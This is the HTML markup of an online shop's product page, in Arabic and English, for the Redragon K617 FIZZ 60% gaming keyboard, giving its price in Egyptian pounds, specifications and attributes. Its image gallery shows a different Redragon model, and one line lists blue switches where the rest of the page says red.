https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1_1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1_1-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1_1-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1_1-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1_1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1_1.jpg 1000w" /></a></figure></div>
					<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="Redragon K512 Shiva" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva.jpg 1000w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="Redragon K512 Shiva-1" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1.jpg 1000w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-2-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-2.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="Redragon K512 Shiva-2" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-2.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-2.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-2-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-2-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-2-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-2-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-2-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-2-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-2-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-2-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-2-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-2.jpg 1500w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-3-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-3.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="Redragon K512 Shiva-3" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-3.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-3.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-3-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-3-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-3-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-3-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-3-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-3-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-3-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-3.jpg 800w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-4-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-4.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="Redragon K512 Shiva-4" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-4.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-4.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-4-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-4-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-4-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-4-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-4-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-4-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-4-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-4.jpg 800w" />				</a>
			</figure>
		</div>
				</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1_1-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1_1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1_1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1_1-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1_1-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1_1-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1_1-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1_1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1_1-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1_1.jpg 1000w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva.jpg 1000w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1.jpg 1000w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-2-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-2-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-2-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-2-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-2-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-2-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-2-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-2-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-2-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-2.jpg 1500w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-3-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-3-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-3-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-3-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-3-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-3-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-3-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-3.jpg 800w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-4-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-4-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-4-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-4-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-4-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-4-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-4-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-4.jpg 800w" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-right summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://highendtec.com/ar/" class="breadcrumb-link">
					Home				</a>
							<a href="https://highendtec.com/ar/product-category/keyboard-ar/" class="breadcrumb-link breadcrumb-link-last">
					كيبورد				</a>
							<span class="breadcrumb-last">
					Redragon K617 FIZZ 60% Wired RGB Gaming Keyboard, 61 Keys Compact Mechanical Keyboard w/ White &#038; Pink Mixed-Colored Keycaps, Linear Red Switch, Pro Driver Support				</span>
			</nav>											</div>
																													</div>
								</div>
							
							<div class="wd-product-brands">							<a href="https://highendtec.com/ar/brand/redragon-ar/">
				<img src="https://highendtec.com/wp-content/uploads/2022/01/redragon.png" title="Redragon" alt="Redragon" >			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	Redragon K617 FIZZ 60% Wired RGB Gaming Keyboard, 61 Keys Compact Mechanical Keyboard w/ White &#038; Pink Mixed-Colored Keycaps, Linear Red Switch, Pro Driver Support
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>799&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Redragon K617 FIZZ<br />
Waranty 1 year<br />
    Compact/Portable Design<br />
    Durable Switch with 50 Million Click Life<br />
    Removeable Keycap and Blue Mechanical Switches<br />
    N-Key Rollover<br />
    RGB Colour Backlighting<br />
    Wired Type-C Connection</p>
</div>
					<p class="stock out-of-stock wd-style-default">Out of stock</p>
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="11083" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="0315b84f3b" data-product-id="11083" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				K617RGB-white/pink			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://highendtec.com/ar/product-category/keyboard-ar/" rel="tag">كيبورد</a></span>	
			<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://highendtec.com/ar/product-tag/redragon-ar/" rel="tag">redragon</a><span class="meta-sep">,</span> <a href="https://highendtec.com/ar/product-tag/gaming-keyboard-ar/" rel="tag">جيمنج كيبورد</a></span>	
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-right">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://highendtec.com/ar/product/redragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://highendtec.com/ar/product/redragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://highendtec.com/ar/product/redragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhighendtec.com%2Far%2Fproduct%2Fredragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhighendtec.com%2Far%2Fproduct%2Fredragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://highendtec.com/ar/product/redragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://highendtec.com/ar/product/redragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Additional information								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<h1 class="product-single__title">Redragon K617 FIZZ 60% Wired RGB Gaming Keyboard, 61 Keys Compact Mechanical Keyboard w/ White &amp; Pink Mixed-Colored Keycaps, Linear Red Switch, Pro Driver Support &#8211; Red Switch</h1>
<p><strong>60% Wired &amp; 2 Colors Keycaps:</strong> Redragon 60% keyboard in wired mode with fresh 2 colors mixed keycaps layout. Ultra-compact 61 keys with novel keycap color frees up precious desk space with vibrant elements.</p>
<p><strong>Hot-Swappable Red Switches</strong>: Most quiet mechanical switch, linear and soft key travel makes every click easy to register. Hot-swappable with other Redragon switches. Made to last with switches rated for 50 million keypresses.</p>
<p><strong>Vibrant RGB:</strong> Up to 20 presets backlighting modes are free to choose by the keyboard itself. Brightness and flowing speed is also adjustable on board. Select your own preferred modes for any playing.</p>
<p><strong>Pro Software Customizable</strong>: Expand your options using the available software to design your own new modes and effects found on redragonshop. Macros with different keybindings or shortcuts for more efficient work and gaming.</p>
<p><strong>Dedicated for FPS Gamer:</strong> Place the keyboard proper straight on your desktop and no more crooked way for mouse space saving, your mouse will never hit the keyboard any more. Enjoy waving the mouse without any worries and go get that Team Kills.</p>
<ul>
<li>Keys: 61</li>
<li>Switches:  Hot-swappable Mechanical RED Switches</li>
<li>Colour: White/Pink</li>
<li>Interface: USB Type-C</li>
<li>Backlighting: RGB LED</li>
<li>System Support: XP/Vista/Win7/Win8/Win10</li>
<li>Product Dimensions: 29.6 x 10.6 x 3.4 cm</li>
<li>Product Weight: 412g</li>
</ul>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Additional information						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_backlit-led-color">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Backlit LED Color				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>إضاءة ار جي بي</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					الماركة				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://highendtec.com/ar/brand/redragon-ar/" rel="tag">Redragon</a></p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					اللون				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>WHITE/PINK</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_interface">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Interface				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>USB</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Size				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>60%</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_switch">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Switch				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Red</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="11096">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

